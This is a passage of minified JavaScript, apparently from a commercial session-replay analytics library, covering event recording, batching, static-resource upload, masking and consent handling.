t={date:$.now(),type:Y.UNANONYMIZED_CONSENT_WITHDRAWN};this.G.addEvent(t)}triggerRecordingForSessionGranted(){this.Bi("consent-granted")}triggerRecordingForSessionWithdrawn(){this.Bi("consent-withdrawn")}activateOnlineAssetsOnNextPageview(){this.to=!0}getStaticResourceManagerStatus(){return this.te?{isStarted:this.E.useStaticResourceManager&&cc.isSupported(),onlineAssets:{activated:this.te.isOnlineAssetsActivated(),enabledOnNextPageview:this.to}}:null}resetOnlineAssetsOnPageview(){this.Hi=!1,this.to=!1}updateOnlineAssetsOnPageview(){this.te&&this.to&&(this.Hi=!0,this.to=!1)}onRecordingRequestSent(t){this.hg=t}getRecordingStartTimestamp(){return this.Wa.toString()}getRecordingLastEventTimestamp(){return this.Zn.toString()}onOptOut(){ut(this.Be,t=>{var e;return(e=t.releaseResources)===null||e===void 0?void 0:e.call(t)})}Bi(t,e){if(!this.E.emitRecordInfoEvents)return;let i={date:$.now(),type:Y.RECORDING_INFO_EVENT,args:e==null?[t]:[t,e]};this.G.addEvent(i)}og(){return this.G.extractEvents(Y.API_ERROR,Y.JAVASCRIPT_ERROR,Y.CUSTOM_ERROR,Y.TEXT_VISIBILITY,Y.POINTER_DOWN)}}return s.jt="RecordingService",s.OA=255,s.RA=20,s.PA="etrp",s.IA="etrs",s.ug="1",et([re("addInitialDom")],s.prototype,"addInitialDom",null),s})(),tS=(()=>{class s extends ne{constructor(t,e,i){super(),this.ae=t,this.Nt=e,this.J=i,this.Gh=!1,this.eo={},this.NA=n=>{if(n.length!==0)for(let o of n){let{metadata:c,events:u}=o;this.MA(c.rt)&&this.J.send(u,c)}},window.addEventListener("focus",()=>{this.recover()})}onStart(){this.eo={}}onStop(){}recover(){this.ae.recover(this.NA)}addBatchInProgress(t,e,i){this.eo[t]={metadata:{...e},events:i}}removeBatchInProgress(t){delete this.eo[t]}blockSendingLastMessage(){this.Gh=!1}allowSendingLastMessage(){this.Gh=!0}sendLastMessageBeacon(){if(this.Gh){let{ri:t,rst:e,let:i,...n}=this.J.getQueryParams();n.hlm="true",this.Nt.setQueryParams(n),this.Nt.send()}}MA(t){return!!t&&csString.prototype.indexOf.call(t,W.RECORDING_TEMPORARILY)===-1}saveBatchesInProgress(){csArray.prototype.forEach.call(Object.keys(this.eo),t=>{let{metadata:e,events:i}=this.eo[t];this.ae.save({key:`${e.sn}.${e.pn}.${e.ri}`,metadata:{...e,datatype:"json"},events:csJSON.stringify(i)})})}save(t){this.ae.save(t)}}return et([F("RecordingRecovery")],s.prototype,"recover",null),s})(),eS=(()=>{let s;return function(r){r[r.NOT_EXIST=2]="NOT_EXIST"}(s||(s={})),s})(),sS=8*1024*1024,iS=(()=>{class s extends ne{constructor(t,e,i){super(),this.De=t,this.fg=e,this.St=i,this.zh={},this.pg=new Set,this.ps=!1}initState(){Fh()&&(this.Ue=this.St.getRequestParameters(),this.DA=`${this.fg}/exist?${Zr.toQuery(this.Ue)}`,this.kA=`${this.fg}/putTag?${Zr.toQuery(this.Ue)}`,this.gg=Kr(async()=>{if(this.ps){this.gg();return}this.ps=!0;try{await this.xA()}finally{this.ps=!1}},300),this.De.onSendStaticResource(t=>{this.mg(t)}))}onStart(){}onStop(){}onIframeStaticResource(t){this.mg(t)}mg(t){this.yg(t.resource.hash,t.resource.data),t.nestedResources&&t.nestedResources.length>0&&csArray.prototype.forEach.call(t.nestedResources,e=>{this.yg(e.hash,e.data)})}yg(t,e){this.pg.has(t)||(this.pg.add(t),this.zh[t]=e,this.gg())}async xA(){let t=this.zh;this.zh={};let e=await this.LA(t);if(!e.length)return;let i=this.VA(e);await Promise.all(csArray.prototype.map.call(i,n=>window.fetch(this.kA,{method:"POST",body:n})))}async UA(t){try{let e=Object.keys(t);if(!e.length)return[];let i={projectId:this.Ue.pid,filter:eS.NOT_EXIST,hashes:e,touch:!0};return await(await window.fetch(this.DA,{method:"POST",body:csJSON.stringify(i)})).json()}catch{return[]}}async LA(t){let e=[],i=await this.UA(t);return csArray.prototype.forEach.call(i,n=>{let o=t[n];o?csArray.prototype.push.call(e,{hash:n,data:o}):tt.warn("SRM: received unknown hash: "+n)}),e}VA(t){let e=0,i=[new FormData];for(let n of t){let{data:o,hash:c}=n,u=i.length-1;if(e=e+o.size,e<sS)i[u].append("",o,c);else{let d=new FormData;d.append("",o,c),e=o.size,csArray.prototype.push.call(i,d)}}return i}}return s})(),ad=2*1e3*1024,rS=200,uh=(()=>{class s{constructor(t=ad){this.Ht=[],this.qh=new ol(t)}addEvent(t){this.qh.addString(Di(t)),csArray.prototype.push.call(this.Ht,t)}addEventByTimestamp(t){let e=0;for(;e<this.Ht.length&&!(this.Ht[e].date>=t.date);e+=1);csArray.prototype.splice.call(this.Ht,e,0,t)}eventsCount(){return this.Ht.length}clearEvents(){this.qh.reset(),this.Ht=[]}isFull(){return this.eventsCount()>=rS}isThresholdReached(){return this.qh.isThresholdReached()}getEvents(){return this.Ht}extractEvents(...t){let e=[],i=[];return csArray.prototype.forEach.call(this.Ht,n=>{csArray.prototype.indexOf.call(t,n.type)!==-1?csArray.prototype.push.call(e,n):csArray.prototype.push.call(i,n)}),this.Ht=i,e}stringifyEvents(){return Di(this.Ht)}wO(t){t.type===Y.INITIAL_DOM&&(window.CSDomSerialized=window.CSDomSerialized?window.CSDomSerialized+1:1)}}return et([re("RecordingBatch.addEvent")],s.prototype,"addEvent",null),s})();function nS(s){if(typeof Object.values=="function")return Object.values(s);let r=[];for(let t in s)s.hasOwnProperty(t)&&csArray.prototype.push.call(r,s[t]);return r}var dh=(()=>{class s{constructor(){this.Xa=1}getCurrentIndex(){return this.Xa}increment(){this.Xa+=1}reset(){this.Xa=1}getRequestParameters(){return{ri:`${this.Xa}`}}}return s})(),oS=3,aS=8,cS=(()=>{class s{constructor(t,e=ad,i=oS){this.jA=t,this.Eg=e,this.Wh=i,this.Ka={}}addEvent(t){this.vg().addEvent(t)}addEventByTimestamp(t){this.vg().addEventByTimestamp(t)}eventsCount(){return csArray.prototype.reduce.call(this.Fi(),(t,e)=>t+e.batch.eventsCount(),0)}isFull(){return csArray.prototype.some.call(this.Fi(),t=>t.batch.isFull())}isThresholdReached(){let t=this.Fi();return t.length>=this.Wh||csArray.prototype.some.call(t,e=>e.batch.isThresholdReached())}getEvents(){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(t,e)=>csArray.prototype.concat.call(t,e.batch.getEvents()),[])}extractEvents(...t){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(e,i)=>csArray.prototype.concat.call(e,i.batch.extractEvents(...t)),[])}stringifyEvents(){return Di(this.getEvents())}clearEvents(){csArray.prototype.forEach.call(this.Fi(),t=>t.batch.clearEvents())}clearEmptyBatchSlots(){let t=this.getOrderedBatchSlots();for(let e=0;e<t.length-1;e++)t[e].batch.eventsCount()===0&&delete this.Ka[t[e].metadata.pageNumber]}Fi(){return nS(this.Ka)}getOrderedBatchSlots(){return csArray.prototype.sort.call(this.Fi(),lS)}Sg(){let t=this.jA();if(t<=0)return{batch:new uh(this.Eg),metadata:{pageNumber:0,requestIndex:new dh}};let e=this.Ka[t];if(e)return e;let i={batch:new uh(this.Eg),metadata:{pageNumber:t,requestIndex:new dh}};return this.Ka[t]=i,this.Fi().length>Math.max(this.Wh,aS)&&tt.warn(`RecordingBatchGroup: max number of slots overflowed(${this.Fi().length}/${this.Wh})`),i}vg(){return this.Sg().batch}getCurrentRequestIndex(){return this.Sg().metadata.requestIndex}}return s})();function lS(s,r){return s.metadata.pageNumber-r.metadata.pageNumber}function be(s,r=0){let t=Math.pow(10,r);return Math.round(s*t)/t}var hS=(()=>{class s{constructor(t,e){this.xt=t,this.D=e,this.fi=[{boundElement:window,type:"hashchange",listener:()=>this.hashChangeListener()},{boundElement:document,type:"visibilitychange",listener:()=>this.visibilityChangeListener()}]}onEvent(t){this.j=t}start(){this.$i(),this.triggerInitialEvents()}stop(){this.Gi()}$i(){csArray.prototype.forEach.call(this.fi,t=>xt(t))}Gi(){csArray.prototype.forEach.call(this.fi,t=>Lt(t))}triggerInitialEvents(){this.hashChangeListener()}hashChangeListener(){let t={type:Y.HASH_CHANGE,args:[this.D.anonymizePII(this.xt.href)],date:$.now()};this.j(t)}visibilityChangeListener(){let t={type:Y.VISIBILITY_CHANGE,args:[document.visibilityState],date:$.now()};this.j(t)}}return et([F("hashChange")],s.prototype,"hashChangeListener",null),et([F("visibilityChange")],s.prototype,"visibilityChangeListener",null),s})(),lr=(()=>{let s;return function(r){r[r.COPY=0]="COPY",r[r.CUT=1]="CUT",r[r.PASTE=2]="PASTE"}(s||(s={})),s})(),ft=(()=>{let s;return function(r){r[r.SPACE=0]="SPACE",r[r.ENTER=1]="ENTER",r[r.BACKSPACE=2]="BACKSPACE",r[r.DELETE=3]="DELETE",r[r.ARROWUP=4]="ARROWUP",r[r.ARROWDOWN=5]="ARROWDOWN",r[r.ARROWLEFT=6]="ARROWLEFT",r[r.ARROWRIGHT=7]="ARROWRIGHT",r[r.CAPSLOCK=8]="CAPSLOCK",r[r.SHIFT=9]="SHIFT",r[r.TAB=10]="TAB",r[r.ALPHANUMERICAL=11]="ALPHANUMERICAL",r[r.ESCAPE=12]="ESCAPE",r[r.END=13]="END",r[r.ALT=14]="ALT",r[r.CTRL=15]="CTRL",r[r.META=16]="META"}(s||(s={})),s})();function uS(s){if(!U(s))return null;let t=/iP(ad|hone|od).+Version\/(\d+)\..*Safari/i.exec(s);return t?Number(t[2]):null}var fh="data-cs-scroll-container";function dS(s){try{if(kt(csEventtarget.apply(s)))return!0}catch{}return!1}var hr=(()=>{let s;return function(r){function t(i){return!!(kt(i)&&dS(i)&&ci(csEventtarget.apply(i))&&csEventtarget.apply(i).getAttribute(fh)!==null)}r.isEventOnScrollContainer=t;function e(){return window.csquerySelector[document.nodeType].call(document,`[${fh}]`)}r.getScrollContainer=e}(s||(s={})),s})(),fS=33,pS=(()=>{class s{constructor(){this.eventType="user",this.Xh=[],this.WA=[{type:"pointerup",listener:e=>this.pointerUpListener(e),boundElement:document},{type:"pointermove",listener:e=>this.pointerMoveListener(e),boundElement:document},{type:"pointerdown",listener:e=>this.pointerDownListener(e),boundElement:document}],this.YA=[{type:"touchstart",listener:e=>this.touchStartListener(e),boundElement:document},{type:"touchmove",listener:e=>this.touchMoveListener(e),boundElement:document},{type:"touchend",listener:e=>this.touchEndCancelListener(e),boundElement:document},{type:"touchcancel",listener:e=>this.touchEndCancelListener(e),boundElement:document}],this.Qa=[{type:"click",listener:e=>this.clickListener(e),boundElement:document},{type:"keyup",listener:e=>this.keyUpListener(e),boundElement:document},{type:"keydown",listener:e=>this.keyDownListener(e),boundElement:document},{type:"copy",listener:e=>this.copyListener(e),boundElement:document},{type:"cut",listener:e=>this.cutListener(e),boundElement:document},{type:"paste",listener:e=>this.pasteListener(e),boundElement:document},{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e)),boundElement:document},{type:"mouseover",listener:e=>this.mouseOverListener(e),boundElement:document}],this.Kh=[{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e))}];let t=uS(window.navigator.userAgent);(t===null||t&&t>=16)&&csArray.prototype.push.call(this.Kh,{type:"mouseover",listener:e=>this.mouseOverListener(e)}),this.fe=new _r((e,i)=>{switch(i){case"initial":case"added":this.$i(e);break;case"removed":this.Gi(e);break}})}init(){this.KA(),this.JA(),this.Jh()}onEvent(t){csArray.prototype.push.call(this.Xh,t)}ce(t,e=!1){csArray.prototype.forEach.call(this.Xh,i=>i(t,e))}start(){this.mh(),this.$i(document),this.fe.observe()}stop(){this.Gi(document),this.fe.disconnect(),this.Xh=[]}JA(){this.QA()&&csArray.prototype.push.call(this.Qa,...this.WA)}KA(){this.ZA()&&csArray.prototype.push.call(this.Qa,...this.YA)}$i(t){so(t)?csArray.prototype.forEach.call(this.Qa,e=>xt(e)):csArray.prototype.forEach.call(this.Kh,e=>{let i={type:e.type,listener:e.listener,boundElement:t};xt(i)})}Gi(t){so(t)?csArray.prototype.forEach.call(this.Qa,e=>Lt(e)):csArray.prototype.forEach.call(this.Kh,e=>{let i={type:e.type,listener:e.listener,boundElement:t};Lt(i)})}QA(){return"PointerEvent"in window&&typeof window.PointerEvent=="function"}ZA(){return"TouchEvent"in window&&typeof window.TouchEvent=="function"}mh(){this.tb()}tb(){let t=hr.getScrollContainer()||document,e=ot(t),i=this._g(t);if(i.top!==0||i.left!==0){let n={type:Y.SCROLL,args:[e,i.left,i.top],date:$.now()};this.ce(n,!0)}}_g(t){return t===document?{top:window.pageYOffset,left:window.pageXOffset}:{top:t.scrollTop,left:t.scrollLeft}}scrollListener(t){if(G.isMaskedElement(t)||G.isMaskedElementChild(t))return;let e=ot(t),i=this._g(t),n={type:Y.SCROLL,args:[e,i.left,i.top],date:$.now()};this.ce(n)}mouseOverListener(t){if(G.isMaskedElementChild(t.target))return;let e=ot(t.target),i={type:Y.MOUSE_OVER,args:[e],date:$.now()};this.ce(i)}clickListener(t){let e=ee(t);if(G.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLICK,args:[i],date:$.now()};this.ce(n)}keyUpListener(t){let e=ee(t);if(G.isMaskedElementChild(e))return;let i=ot(e),n=this.F[t.key];if(n===void 0)return;let o={type:Y.KEY_UP,args:[i,n],date:$.now()};this.ce(o)}keyDownListener(t){let e=ee(t);if(G.isMaskedElementChild(e))return;let i=ot(e),n=this.F[t.key];if(n===void 0)return;let o={type:Y.KEY_DOWN,args:[i,n],date:$.now()};this.ce(o)}copyListener(t){let e=ee(t);if(G.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLIPBOARD_COMMAND,args:[i,lr.COPY],date:$.now()};this.ce(n)}cutListener(t){let e=ee(t);if(G.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLIPBOARD_COMMAND,args:[i,lr.CUT],date:$.now()};this.ce(n)}pasteListener(t){let e=ee(t);if(G.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLIPBOARD_COMMAND,args:[i,lr.PASTE],date:$.now()};this.ce(n)}pointerUpListener(t){let e=ee(t);if(G.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.POINTER_UP,args:[t.pointerId,t.pointerType,be(t.clientX,1),be(t.clientY,1),i,t.button],date:$.now()};this.ce(n)}pointerMoveListener(t){let e={type:Y.POINTER_MOVE,args:[t.pointerId,t.pointerType,be(t.clientX,1),be(t.clientY,1)],date:$.now()};this.ce(e)}pointerDownListener(t){let e=ee(t);if(G.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.POINTER_DOWN,args:[t.pointerId,t.pointerType,be(t.clientX,1),be(t.clientY,1),i,t.button,{pageX:be(t.pageX,1),pageY:be(t.pageY,1)}],date:$.now()};this.ce(n)}touchStartListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let n=e[i],o={type:Y.TOUCH_START,args:[n.identifier,be(n.clientX,1),be(n.clientY,1)],date:$.now()};this.ce(o)}}touchMoveListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let n=e[i],o={type:Y.TOUCH_MOVE,args:[n.identifier,be(n.clientX,1),be(n.clientY,1)],date:$.now()};this.ce(o)}}touchEndCancelListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let n=e[i],o={type:t.type==="touchend"?Y.TOUCH_END:Y.TOUCH_CANCEL,args:[n.identifier,be(n.clientX,1),be(n.clientY,1)],date:$.now()};this.ce(o)}}Jh(){this.F={},this.F[" "]=ft.SPACE,this.F.Spacebar=ft.SPACE,this.F.Backspace=ft.BACKSPACE,this.F.Enter=ft.ENTER,this.F.Delete=ft.DELETE,this.F.ArrowUp=ft.ARROWUP,this.F.ArrowDown=ft.ARROWDOWN,this.F.ArrowLeft=ft.ARROWLEFT,this.F.ArrowRight=ft.ARROWRIGHT,this.F.Up=ft.ARROWUP,this.F.Down=ft.ARROWDOWN,this.F.Left=ft.ARROWLEFT,this.F.Right=ft.ARROWRIGHT,this.F.CapsLock=ft.CAPSLOCK,this.F.Shift=ft.SHIFT,this.F.Tab=ft.TAB,this.F.Escape=ft.ESCAPE,this.F.Esc=ft.ESCAPE,this.F.End=ft.END,this.F.Alt=ft.ALT,this.F.Control=ft.CTRL,this.F.Meta=ft.META}}return et([re("RecordingPageEvents.start")],s.prototype,"start",null),et([F("scroll")],s.prototype,"scrollListener",null),et([F("mouseOver"),Nt(),Og()],s.prototype,"mouseOverListener",null),et([F("click"),Nt()],s.prototype,"clickListener",null),et([F("Event handler type: keyup")],s.prototype,"keyUpListener",null),et([F("Event handler type: keydown")],s.prototype,"keyDownListener",null),et([F("Event handler type: copy")],s.prototype,"copyListener",null),et([F("Event handler type: cut")],s.prototype,"cutListener",null),et([F("Event handler type: paste")],s.prototype,"pasteListener",null),et([F("Event handler type: pointerup"),Nt()],s.prototype,"pointerUpListener",null),et([F("Event handler type: pointermove"),Nt(),Sr({wait:fS})],s.prototype,"pointerMoveListener",null),et([F("Event handler type: pointerdown"),Nt()],s.prototype,"pointerDownListener",null),et([F("Event handler type: touchstart"),Nt()],s.prototype,"touchStartListener",null),et([F("Event handler type: touchmove"),Nt()],s.prototype,"touchMoveListener",null),et([F("Event handler type: touchend-cancel"),Nt()],s.prototype,"touchEndCancelListener",null),s})(),gS=(()=>{class s{constructor(t={maskingEnabled:!0}){this.eb=t}onScannedAsset(t){this.Za=t}tc(){let t=window.location.href,e=csString.prototype.indexOf.call(t,"#");return e===-1?t:csString.prototype.substring.call(t,0,e)}scanCssString(t){this.Qh(Xr(t))}scanElement(t,e){this.eb.maskingEnabled&&(G.getMaskedElementDetails(t).state!==G.MaskedElementState.NotMasked||e&&G.isMaskedAttribute(t,e))||(ln(t)?this.sb(t):xc(t)?this.ib(t,e):(this.rb(t,e),this.nb(t,e),this.ob(t,e)))}ib(t,e){var i;if((!e||e==="href")&&t.href){let o={assetId:((i=t.sheet)===null||i===void 0?void 0:i.href)||t.href,assetBasePath:this.tc(),assetRawPath:Vu(t)};this.Za({type:"stylesheet",asset:o})}}sb(t){var e;let i=new Set;if(t.textContent)for(let o of Xr(t.textContent))i.add(o);let n;try{n=(e=t.sheet)===null||e===void 0?void 0:e.cssRules}catch(o){o.name==="SecurityError"||o.name==="InvalidAccessError"||tt.error(o.message)}if(n)for(let o=0;o<n.length;o++){let c=n.item(o).cssText;for(let u of Xr(c))i.add(u)}this.Qh(ms(i))}Zh(t){return!this.ab(t)&&!He(t)&&!Dp(t)}rb(t,e){if(pf(t)||ff(t)){if(!e||e==="src"){let i=t.getAttribute("src");if(i&&this.Zh(i)){let n={assetId:t.src,assetRawPath:i,assetBasePath:this.tc()};this.Za({type:"asset",asset:n})}}(!e||e==="srcset")&&t.srcset&&this.cb(t.srcset)}}nb(t,e){if(csNodenodeType.apply(t)!==1){Ct.warn(`StaticResourceUrlTracker: Wrong element nodeType: ${t==null?void 0:t.nodeName}/${csNodenodeType.apply(t)}`);return}if(t.hasAttribute&&(!e||e==="style")&&t.hasAttribute("style")){let i=t.getAttribute("style");if(typeof i=="string")this.scanCssString(i);else throw new Error("Unexpected style: "+t.outerHTML)}}cb(t){this.Qh(il(t))}ob(t,e){if((Ef(t)||vf(t)||Sf(t))&&(!e||e==="href"||e==="xlink:href")){let i=t.getAttribute("href")||t.getAttribute("xlink:href");if(i&&this.Zh(i)){let n={assetId:is(i),assetRawPath:i,assetBasePath:this.tc()};this.Za({type:"asset",asset:n})}}}Qh(t){return csArray.prototype.forEach.call(csArray.prototype.map.call(csArray.prototype.filter.call(t,e=>this.Zh(e)),e=>({rawUrl:e,absoluteUrl:is(e)})),e=>{let i={assetId:e.absoluteUrl,assetBasePath:this.tc(),assetRawPath:e.rawUrl};this.Za({type:"asset",asset:i})})}ab(t){return/^https:\/\/\w+:\w+@/.test(t)}}return s})(),mS=30,yS=0,cd=(()=>{class s{constructor(t,e=mS,i=yS){this.lb=t,this.hb=e,this.db=i,this.Qe=new an,this.Ge=!1,this.tu=0,this.wg=()=>{for(this.tu=0;this.Qe.length;){if(this.tu>=this.hb){csSetTimeout(this.wg,this.db);return}let n=$.elapsed(),o=this.Qe.pop();if(!o)break;this.runTask(o);let c=$.elapsed()-n;this.tu+=c}this.Ge=!1}}schedule(t,e=!1){if(!this.lb||e){t();return}Bt.general.pendingTasks.increase(),this.Qe.push(t),this.fb()}fb(){this.Ge||(this.Ge=!0,csSetTimeout(()=>{this.wg()}))}runTask(t){Bt.general.pendingTasks.decrease(),t()}runPendingTasks(){this.Qe.forEach(t=>{this.runTask(t)}),this.Qe.clear()}clearQueue(){Bt.general.pendingTasks.clear(),Bt.mutations.pendingMutations.clear(),this.Qe.clear()}isEmpty(){return this.Qe.length===0}}return et([F("TaskScheduler"),re("runTask")],s.prototype,"runTask",null),et([re("runPendingTasks")],s.prototype,"runPendingTasks",null),s})(),ES=(()=>{class s{constructor(){this.K=!1,this.Ag=new sl(t=>t.type==="cssRuleInserted"&&this.pb(t)),this.gb=Eo(t=>{this.K&&t.length>0&&this.I.schedule(()=>ut(t,e=>this.ro.scanElement(e)))}),this.mb=({type:t,asset:e})=>{var i,n,o;t==="stylesheet"&&((i=this.yb)===null||i===void 0||i.call(this,e)),(n=this.Eb)===null||n===void 0||n.call(this,e);let c={date:$.now(),type:Y.STATIC_RESOURCE_URL,args:[e.assetId]};(o=this.j)===null||o===void 0||o.call(this,c)},this.I=new cd(!0,30,0),this.Bn=new Ju(t=>this.vb(t)),this.U=new Ge(t=>this.br(t)),this.ro=new gS,this.ro.onScannedAsset(this.mb)}onEvent(t){this.j=t}onAsset(t){this.Eb=t}onStyleSheetFound(t){this.yb=t}start(){this.K||(this.K=!0,this.Ag.observe(),this.Bn.observe(),this.U.observe())}stop(){this.K&&(this.Ag.disconnect(),this.Bn.disconnect(),this.U.disconnect(),this.K=!1)}pb(t){!t.rule||!this.K||this.ro.scanCssString(t.rule)}vb(t){this.K&&G.getMaskedElementDetails(t).state===G.MaskedElementState.NotMasked&&this.gb.push(t)}br(t){csSetTimeout(()=>{for(let e of t)switch(e.type){case"attributes":this.ro.scanElement(e.target,e.attributeName);break;case"characterData":this.Sb(e.target);break;case"childList":}})}Sb(t){dr(t)&&csNodeparentNode.apply(t)&&ln(csNodeparentNode.apply(t))&&this.ro.scanCssString(t.data)}}return s})(),vS="csPersisted",ph="v2/recording",SS=["isRecording"],ld=["replay:resourceManager:enableForOnlineResource:nextPageviewOnly","cssrm:onlineAssets:activateForNextPageview"],_S=["replay:resourceManager:getStatus","cssrm:getStatus"],wS=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,M,z,B,P,J,Q){this.Ei=t,this.R=e,this.E=i,this.Ue=n,this.S=o,this.D=c,this.L=u,this.ve=d,this.ye=p,this.mt=g,this.Ee=_,this.yt=w,this.w=T,this.vi=D,this.bg=V,this.Wt=O,this.Bt=M,this.Q=z,this.Mr=B,this.nt=P,this.AO=J,this.ht=Q}init(){var t,e,i;let n=[],o=[];csArray.prototype.push.call(o,new AE),this.no=new xE(this.nt.shouldUseAnonymization(),this.E.whitelistedAttributes,this.D,this.E.anonymizeDigits),this.zi();let c=new Mv(vS);this._b(c),this.G=new cS(()=>{var P;return((P=this.R.getSession())===null||P===void 0?void 0:P.pageNumber)||0});let u=new ES;if(csArray.prototype.push.call(n,u),te.isSupported()&&!!this.E.encryptionPublicKey&&this.E.encryptionPublicKeyId>0){let J=new VE(this.E.encryptionPublicKeyId.toString());csArray.prototype.push.call(o,J)}this.E.useStaticResourceManager&&cc.isSupported()&&(this.te=new cc,this.De=new kv,this.Tg=new iS(this.De,this.E.getStaticResourceManagerUri(),this.Ue),this.bg.addListener(this.Tg),csArray.prototype.push.call(o,this.te));let d=new tn(this.Ue,{getRequestParameters:()=>({let:this.recordingService.getRecordingLastEventTimestamp()})},{getRequestParameters:()=>({rst:this.recordingService.getRecordingStartTimestamp()})},{getRequestParameters:()=>({rt:csArray.prototype.join.call(this.R.getRecordingTypes(),",")})}),p=new rd(`${this.E.getRecordingUri()}/${ph}`);csArray.prototype.push.call(o,this.no),csArray.prototype.push.call(o,new ZE(this.Q)),csArray.prototype.push.call(o,new ev),this.qi=new pS,this.qi.init(),csArray.prototype.push.call(n,this.qi),this.Vt=new tS(c,p,this.J),csArray.prototype.push.call(n,new hS(window.location,this.D));let g=!1,_=g?new sv:new wE,w=g?null:new nv,T=g?null:new av,D=g?null:new hv(this.ht,(e=this.E.experimental)===null||e===void 0?void 0:e.trackedCustomInputProperties),V=g?null:new dv,O=csArray.prototype.filter.call([w,this.ve,_,new Kv(csArray.prototype.filter.call(n,P=>P)),V,new fv,new wv,D,T],Boolean);this.E.textVisibilityEnabled&&oi.isSupported()&&(this.oo=new kE,csArray.prototype.push.call(O,this.oo)),this.E.jsErrorsEnabled&&(this.za=new Av,this.wb=new bv(P=>this.ye.anonymize(P)),this.gs=new Xv(this.za),csArray.prototype.push.call(O,this.za),csArray.prototype.push.call(o,this.wb)),!((i=this.E.customErrors)===null||i===void 0)&&i.enabled&&(this.ms=new Yv);let M=new Iv(O,o),z=new Wv(M,this.w,this.De,this.gs,this.ms),B=csArray.prototype.filter.call([_,w,T,D,V],Boolean);this.recordingService=new Zv(this.E,this.G,d,this.L,this.R,this.ye,this.mt,this.Ee,this.ht,this.J,this.Vt,p,z,n,B,this.te,this.Mr,this.gs,this.ms),this.vi.addListener(this.recordingService),this.bg.addListener(this.recordingService),this.recordingService.init(),this.S.register(SS,()=>this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()),this.S.register(ld,()=>{this.recordingService.activateOnlineAssetsOnNextPageview(),this.w.emitRecordingContextChange()}),this.S.register(_S,()=>this.recordingService.getStaticResourceManagerStatus()),this.ao=new Dv(this.w,this.R),this.vi.addListener(this.ao),this.Ei.enableRecordingContext(this.recordingService,this.R,this.ao),this.eu()}onAfterNaturalPageView(){var t;this.Wt.isUrlExcludedForSessionReplay()?this.recordingService.resetOnlineAssetsOnPageview():this.recordingService.updateOnlineAssetsOnPageview(),(t=this.Tg)===null||t===void 0||t.initState()}onStartTracking(){this.Vt.recover(),this.zi(),this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.sc())}onArtificialPageViewEnd(){this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&!this.R.isTemporarilyRecorded()&&this.Vt.sendLastMessageBeacon(),this.recordingService.clearStates(),this.co()}onAfterArtificialPageView(){this.zi(),this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()?(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.recordingService.updateOnlineAssetsOnPageview(),this.sc()):this.recordingService.resetOnlineAssetsOnPageview()}onBeforeSessionRenewal(){this.recordingService.clearStates(),this.co()}onOptout(){this.co(),this.recordingService.onOptOut()}onReplayUnanonymizationConsentGranted(){this.zi(),this.recordingService.triggerUnanonymizationConsentGranted(),this.w.emitRecordingContextChange()}onReplayUnanonymizationConsentWithdrawn(){this.zi(),this.recordingService.triggerUnanonymizationConsentWithdrawn(),this.w.emitRecordingContextChange()}onCollectStateChange(t,e){t===W.QUOTA_REACHED||t===W.ANALYTICS_ONLY&&e===Fe.ETR_OFF?(this.recordingService.clearEvents(),this.co()):(this.J.setQueryParams({rt:csArray.prototype.join.call(this.R.getRecordingTypes(),",")}),this.recordingService.allowSendingEventsFromQuotaService(),this.recordingService.pushEvents(),this.ao.onCollectStateChange(t,e))}onTargetingRulesMatched(){this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&!this.recordingService.isRecording()&&this.sc()}onInitialDomStart(){this.recordingService.blockSendingEventsFromSerialization(),this.Vt.blockSendingLastMessage()}onInitialDomDone(t){this.recordingService.allowSendingEventsFromSerialization(),this.recordingService.addInitialDom(t),this.Vt.allowSendingLastMessage(),this.qi.start(),this.recordingService.pushEvents()}onAfterReplayRecordingConsentGranted(){this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.sc(),this.recordingService.triggerRecordingForSessionGranted())}onAfterReplayRecordingConsentWithdrawn(){this.recordingService.isRecording()&&(this.recordingService.triggerRecordingForSessionWithdrawn(),this.recordingService.clearStates(),this.co())}eu(){var t,e,i,n,o,c;if(!((i=(e=(t=this.E.experimental)===null||t===void 0?void 0:t.sessionReplay)===null||e===void 0?void 0:e.shadowRoot)===null||i===void 0)&&i.filterByHostSelector){let u=(c=(o=(n=this.E.experimental)===null||n===void 0?void 0:n.sessionReplay)===null||o===void 0?void 0:o.shadowRoot)===null||c===void 0?void 0:c.filterByHostSelector;ut(u,d=>{ie(d)&&Ge.setShadowRootFilter(p=>{try{return pe.call(p.host,d)}catch{return!1}})})}}sc(){this.recordingService.start(),this.Vt.start(),this.w.emitRecordingContextChange()}co(){this.recordingService.stop(),this.Vt.stop(),this.w.emitRecordingContextChange()}_b(t){let e="byteArray";this.J=this.Bt.create(`${this.E.getRecordingUri()}/${ph}`,e,t)}zi(){var t;let e=this.nt.shouldUseAnonymization();this.no.setAnonymization(e),(t=this.oo)===null||t===void 0||t.setAnonymization(e)}}return et([re("Recording.onStartTracking")],s.prototype,"onStartTracking",null),et([re("onInitialDomDone")],s.prototype,"onInitialDomDone",null),s})(),AS=(()=>{class s extends zt{validateArgs(t){return!!gt(t)}execute(){this.commandsService.applyFromImplementation(ld[0],[],"SrmOnlineAssetsTemplate")}}return 